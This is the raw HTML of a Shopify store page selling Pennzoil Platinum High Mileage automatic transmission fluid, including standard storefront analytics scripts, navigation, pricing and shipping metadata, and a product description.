  var meta = {"product":{"id":2404417536081,"gid":"gid:\/\/shopify\/Product\/2404417536081","vendor":"Pennzoil","type":"Transmission Fluid","handle":"pz-plat-syn-hi-mile-atf-6-1q","variants":[{"id":42810774880441,"price":4221,"name":"Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6\/1QT","public_title":null,"sku":"PZHMATFQ6"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2404417536081,"requestId":"b89dd6ca-5a6a-4c9d-89a0-ffb2d80dcb76-1768367282"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2085486673,
      theme_id: 138778509497,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//majorbrandsoil.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//majorbrandsoil.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//majorbrandsoil.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2085486673,"isMerchantRequest":null,"themeId":138778509497,"themeCityHash":"9136390139286222869","contentLanguage":"en","currency":"USD","eventMetadataId":"7b1b2b84-e446-4f22-8ee9-58e1dd67af13"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2404417536081,"requestId":"b89dd6ca-5a6a-4c9d-89a0-ffb2d80dcb76-1768367282","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42810774880441,"productId":2404417536081,"productGid":"gid:\/\/shopify\/Product\/2404417536081","name":"Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6\/1QT","price":"42.21","sku":"PZHMATFQ6","brand":"Pennzoil","variant":null,"category":"Transmission Fluid","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42810774880441,"productId":2404417536081,"productGid":"gid:\/\/shopify\/Product\/2404417536081","name":"Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6\/1QT","price":"42.21","sku":"PZHMATFQ6","brand":"Pennzoil","variant":null,"category":"Transmission Fluid","nonInteraction":true,"remote":false,"referer":"https:\/\/majorbrandsoil.com\/products\/pz-plat-syn-hi-mile-atf-6-1q"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//majorbrandsoil.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://majorbrandsoil.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="2085486673"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138778509497"
  data-theme-name="District"
  data-theme-version="3.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://majorbrandsoil.com/api/collect"
></script>
</head>

<body id="pennzoil-platinum-high-mileage-automatic-transmission-fluid-6-1qt" class="template-product" data-template-directory="" data-template="product" >

  <div id="page">
    <div id="shopify-section-promos" class="shopify-section promos"><div data-section-id="promos" data-section-type="promos-section" data-scroll-lock="false">
  
    
    


    
    

    
    

  
    
    
<header id="block-announcement_bar_wtjaUr" class="promo-bar promo-bar-announcement_bar_wtjaUr align-center size-default placement-top"
            data-type="announcement-bar"
            
            data-hide-delay="no-delay"
            
            data-bar-placement="top"
            data-show-for="both"
            data-homepage-limit="false"
            >
            
              <a href="/pages/contact-us">
                <span class="promo-bar-text">Can’t find a product you need?  Contact us.</span>
              </a>
            
          </header>
          <style>
            header.promo-bar-announcement_bar_wtjaUr span.promo-bar-text {
              background-color: #4f4f4f;
              color: #ffffff;
            }
            header.promo-bar-announcement_bar_wtjaUr a {
              color: #ffffff;
            }
          </style>

    
    

    
    

  
</div>


</div>
    <header class="util">
  <div class="wrapper">

    <div class="search-wrapper">
      <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
    </div>

    <div class="left-wrapper">
      <ul class="text-links">
        <li class="mobile-menu">
          <a href="#menu" class="toggle-menu menu-link">
            <span class="icon-text">
              <span class="icon icon-menu" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-menu" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span>
              <span class="text" data-close-text="Close menu">Menu</span>
            </span>
          </a>
        </li>
      </ul>
      
      
    </div>

    <div class="right-wrapper">
      
      
        <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="https://shopify.com/2085486673/account?locale=en&amp;region_country=US" id="customer_login_link">Log in</a>
    </li>
   <li>
      <a href="https://shopify.com/2085486673/account?locale=en" id="customer_register_link">Create account</a>
    </li> 
  
</ul>
      
      
      <a href="/cart" id="CartButton">
        <span class="icon-fallback-text"><span class="icon icon-cart" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-cart" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg></span>
        </span>
        
        
        <span id="CartCount">0</span>
        Cart
        <span id="CartCost" class="money">$0.00 USD</span>

      </a>
      
        <!-- /snippets/cart-preview.liquid -->
<div class="cart-preview">
  <div class="cart-preview-title">
    Added to Cart
  </div>
  <div class="product-container">
    <div class="box product">
      <figure>
        <a href="#" class="product-image"></a>
        <figcaption>
          <a href="#" class="product-title"></a>
          <ul class="product-variant options"></ul>
          <span class="product-price price money"></span>
        </figcaption>
      </figure>
    </div>
  </div>
  <div class="cart-preview-total">
    
    <div class="count plural">You have <span class="item-count"></span> items in your cart</div>
    <div class="count singular">You have <span class="item-count">1</span> item in your cart</div>
    <div class="label">Total</div>
    <div class="total-price total"><span class="money"></span></div>
  </div>
  <div class="cart-preview-buttons">
    <a href="/cart" class="button solid">Check Out</a>
    <a href="#continue" class="button outline continue-shopping">Continue Shopping</a>
  </div>
</div>
      
    </div>
  </div>
</header>

    <div id="shopify-section-header" class="shopify-section header"><div data-section-id="header" data-section-type="header-section">
  <div class="site-header-wrapper">
    <header class="site-header  " data-scroll-lock="util" role="banner">

      <div class="wrapper">
        <div class="grid">
          <div class="grid__item one-half small--one-whole">
            <div class="logo-nav-contain layout-horizontal">
              
              <div class="logo-contain">
                
                  <div class="site-logo has-image" itemscope itemtype="http://schema.org/Organization">
                
                  
                    <a href="/" itemprop="url" class="logo-image">
                      
                      
                      
                      <img src="//majorbrandsoil.com/cdn/shop/files/major-brands-oil-company-michigan_200x.png?v=1721323594"
                        srcset="//majorbrandsoil.com/cdn/shop/files/major-brands-oil-company-michigan_200x.png?v=1721323594 1x
                                ,//majorbrandsoil.com/cdn/shop/files/major-brands-oil-company-michigan_200x@2x.png?v=1721323594 2x"
                        alt="Major Brands Oil">
                    </a>
                  
                
                  </div>
                
              </div> 
            </div>
          </div>
          <div class="grid__item one-half text-right small--one-whole small--text-center">
            <div class="logo-nav-contain layout-horizontal">
              <div class="logo-contain">
                <h4 class="header_phone"><a href="tel:18009689000">CALL 1.800.968.9000</a></h4>
                <p class="header_call_tagline"></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <nav class="nav-bar" role="navigation">
        <div class="wrapper">
          <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/passenger-vehicles"  role="menuitem">Passenger Vehicles</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/transportation-commercial"  role="menuitem">Trucks</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/automotive-aftermarket"  role="menuitem">Aftermarket</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/collections/marine"  role="menuitem">Marine</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/shop-supplies"  role="menuitem">Shop Supplies</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/pages/brands"  role="menuitem">Brands</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/bulk"  role="menuitem">Bulk</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/blogs/news"  role="menuitem">Blog</a>
      
    </li>
  
  <li class="search-link">
    <a href="#" class="search">
      <span class="icon-text">
        <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
        <span class="text">Search</span>
      </span>
    </a>
  </li>
</ul>

        </div>
      </nav>
    </header>
  </div>
</div>

<nav id="menu" class="panel" role="navigation">
  <div class="search">
    <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
  </div>

  <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/passenger-vehicles"  role="menuitem">Passenger Vehicles</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/transportation-commercial"  role="menuitem">Trucks</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/automotive-aftermarket"  role="menuitem">Aftermarket</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/collections/marine"  role="menuitem">Marine</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/shop-supplies"  role="menuitem">Shop Supplies</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/pages/brands"  role="menuitem">Brands</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/bulk"  role="menuitem">Bulk</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/blogs/news"  role="menuitem">Blog</a>
      
    </li>
  
  <li class="search-link">
    <a href="#" class="search">
      <span class="icon-text">
        <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
        <span class="text">Search</span>
      </span>
    </a>
  </li>
</ul>


  <div class="account">
    
      <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="https://shopify.com/2085486673/account?locale=en&amp;region_country=US" id="customer_login_link">Log in</a>
    </li>
   <li>
      <a href="https://shopify.com/2085486673/account?locale=en" id="customer_register_link">Create account</a>
    </li> 
  
</ul>
    
  </div>
</nav>

<style>
  
  .site-logo.has-image {
    max-width: 200px;
  }
  //
</style>


<style> #shopify-section-header {border-bottom: 1px solid #bf1338;} </style></div>

    <main class="main-content main-content--breadcrumb-desktop" role="main">
      

<div id="shopify-section-product-template" class="shopify-section">


<div class="product-template" id="ProductSection-product-template" data-section-id="product-template" data-ProductSection data-section-type="product-template" data-enable-history-state="true" data-enable-swatch="true">
  <section class="single-product" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6/1QT">
    <meta itemprop="url" content="https://majorbrandsoil.com/products/pz-plat-syn-hi-mile-atf-6-1q">
    <meta itemprop="image" content="//majorbrandsoil.com/cdn/shop/files/550042075_PZ_PlatinumHighMileage_ATF_1qt_US_1024x1024.jpg?v=1749067785">
    
    
    <div class="wrapper">

      <header class="content-util">
      <!-- /snippets/breadcrumb.liquid -->


<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true">&rsaquo;</span>
    <span>Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6/1QT</span>

  
</nav>


      <ul class="social-icons"></ul>
      </header>

      <header class="product-header">
        <div class="product-jump-container">
          
          
        </div>

      </header>

      <div class="grid">
        <div class="product-images thumbnails-placement-below">
          <div class="images-container">
            <div class="featured full-width" id="ProductPhoto-product-template" data-ProductPhoto>
  <div class="product-image--slider" id="ProductImageSlider-product-template" 
    data-zoom="false" 
    data-lightbox="false"
    data-show-arrows="false"
    data-slider-enabled="false" 
    data-flickity-options='{
      "adaptiveHeight": true,
      "imagesLoaded": true,
      "lazyLoad": true,
      "wrapAround": true,
      "fullscreen": true,
      
      "pageDots": false,
      
      "prevNextButtons": true,
      "selectedAttraction": 0.15,
      "friction": 0.8
    }'
    data-ProductImageSlider><div class="product-image--cell" data-image-id="37979271200953" data-initial-image>
        <div id="ProductImageCellContainer-37979271200953">
          <a href="//majorbrandsoil.com/cdn/shop/files/550042075_PZ_PlatinumHighMileage_ATF_1qt_US_2000x.jpg?v=1749067785" id="CardImageContainer-37979271200953" class="card__image-container" target="_blank"><img id="ProductImage-product-template-37979271200953" class="lazyload"src="//majorbrandsoil.com/cdn/shop/files/550042075_PZ_PlatinumHighMileage_ATF_1qt_US_394x.jpg?v=1749067785"data-id="37979271200953"
              data-section-id="product-template"
              data-src="//majorbrandsoil.com/cdn/shop/files/550042075_PZ_PlatinumHighMileage_ATF_1qt_US_{width}x.jpg?v=1749067785"
              data-widths="[85,100,200,295,394,590,720,800,1200,2000]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-position="0"
              data-max-width="2000"
              alt="Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6/1QT">
            <noscript>
              <img src="//majorbrandsoil.com/cdn/shop/files/550042075_PZ_PlatinumHighMileage_ATF_1qt_US_590x.jpg?v=1749067785" alt="Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6/1QT">
            </noscript>
            
            
            
            <style>
              .product-image--slider:not(.is-fullscreen) #ProductImageCellContainer-37979271200953 {
                width: 100%;
                max-width: 2000px;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-37979271200953 {
                position: relative;
                height: 0;
                padding-bottom: 100%;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-37979271200953 img {
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
              }
              .product-image--slider.is-fullscreen #CardImageContainer-37979271200953 img {
                height: 2000px;
                width: 2000px;
              }
            </style>
          </a>
        </div>
      </div></div>
</div>
</div>
        </div>

        <aside class="product-aside">
          <div class="purchase-box " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="price" content="42.21">
            <meta itemprop="priceCurrency" content="USD">
            <link itemprop="availability" href="http://schema.org/InStock">
            <meta itemprop="priceValidUntil" content="2026-01-14">
            
            <div itemprop="hasMerchantReturnPolicy" itemscope itemtype="http://schema.org/MerchantReturnPolicy">
                <meta itemprop="applicableCountry" content="US" />
                <meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
                <meta itemprop="merchantReturnDays" content="30" />
                <meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
                <meta itemprop="returnMethod" content="https://schema.org/ReturnByMail" />
                <meta itemprop="returnFees" content="https://schema.org/FreeReturn" />
            </div>
        
            <div itemprop="shippingDetails" itemscope itemtype="http://schema.org/OfferShippingDetails">
                <div itemprop="shippingRate" itemscope itemtype="http://schema.org/MonetaryAmount">
                    <meta itemprop="value" content="19.00" />
                    <meta itemprop="currency" content="USD" />
                </div>
        
                <div itemprop="shippingDestination" itemscope itemtype="http://schema.org/DefinedRegion">
                    <meta itemprop="addressCountry" content="US" />
                </div>
        
                <div itemprop="deliveryTime" itemscope itemtype="http://schema.org/ShippingDeliveryTime">
                    <div itemprop="handlingTime" itemscope itemtype="http://schema.org/QuantitativeValue">
                        <meta itemprop="minValue" content="1" />
                        <meta itemprop="maxValue" content="2" />
                        <meta itemprop="unitCode" content="DAY" />
                    </div>
        
                    <div itemprop="transitTime" itemscope itemtype="http://schema.org/QuantitativeValue">
                        <meta itemprop="minValue" content="7" />
                        <meta itemprop="maxValue" content="10" />
                        <meta itemprop="unitCode" content="DAY" />
                    </div>
                </div>
            </div>

            
            <div id="AddToCartForm-product-template" data-AddToCartForm class="form-vertical product-form product-form-product-template"  data-section="product-template">
              <form method="post" action="/cart/add" id="product_form_2404417536081" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  <input type="hidden" name="drumfee" id="drumfee" value="" />
  <div class="product-title">
    
    <h1 itemprop="name">
      
        Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6/1QT
      
    </h1>
    
  </div>

  <div class="selection-wrapper price product-single__price-product-template">
    
    
    
  </div>

  
    

  
  
  
  <div class="selection-wrapper variant no-js">
    <div class="selector-wrapper full-width">
      <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
        
          
            <option  selected="selected"  value="42810774880441" data-sku="PZHMATFQ6">
              Default Title - $42.21 USD
            </option>
          
        
      </select>
    </div>
  </div>

  <div class="error cart-error cart-error-product-template" style="display:none;"></div><input type="hidden" name="product-id" value="2404417536081" /><input type="hidden" name="section-id" value="product-template" /></form>
            </div>
          </div>

          
<div  class="description rte" itemprop="description">
            <p>Item Code: PZHMATFQ6</p>
            
            <p>An automatic transmission fluid formulated to meet the needs of high mileage automatic transmissions. It is a blend of high quality base oils and a unique additive package that has been fortified with a special seal-conditioning agent.Heat is one of the biggest killers of transmissions. As transmissions age and mileage accumulates, problems associated with prolonged exposure to heat may arise. Transmissions with over 75,000 miles may see an increase in leaks due to hard and brittle seals. Shifting may have become harsher and the drivability performance of the vehicle itself deteriorated due to the formation of sludge and varnish deposits within the transmission and/or increased clutch wear. PENNZOIL® HIGH MILEAGE VEHICLE™ ATF has been developed to address these problems. </p>
<p>Routing No:  550042075 <br>Sales Units of Measure:  Q6</p>
          </div>
        </aside>
      </div></div>
    
    
      <div class="product-block-container" >
        
            <div class="block-container">
              <div class="wrapper">
                  <!-- /snippets/related-products.liquid -->





















  
    
      
      
      






  
  
  

  

  

  

  <!-- Simple Collection -->
  <div class="simple-collection">
    <div class="">  <!--wrapper-->
      <header>
        
          <h4>Related Products</h4>
        
        
      </header>
      <div class="product-container owl-carousel">
        
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85204893777-2404428644433" href="/collections/pennzoil/products/pz-plat-lv-mv-atf-6-1q" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_180x.jpg?v=1748021449 180w 180h,//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_295x.jpg?v=1748021449 295w 295h,//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_394x.jpg?v=1748021449 394w 394h,//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_590x.jpg?v=1748021449 590w 590h,//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_788x.jpg?v=1748021449 788w 788h,//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_900x.jpg?v=1748021449 900w 900h,//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_1180x.jpg?v=1748021449 1180w 1180h,//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_1200x.jpg?v=1748021449 1200w 1200h,//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_1500x.jpg?v=1748021449 1500w 1500h,//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_1800x.jpg?v=1748021449 1800w 1800h,//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US.jpg?v=1748021449 2000w 2000h">
        
        
        <img id="ProductGridImage-product-template-85204893777-2404428644433" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_295x.jpg?v=1748021449"
          data-src="//majorbrandsoil.com/cdn/shop/files/550041916_PZ_PlatinumLVMultiVehicle_ATF_1qt_US_{width}x.jpg?v=1748021449"
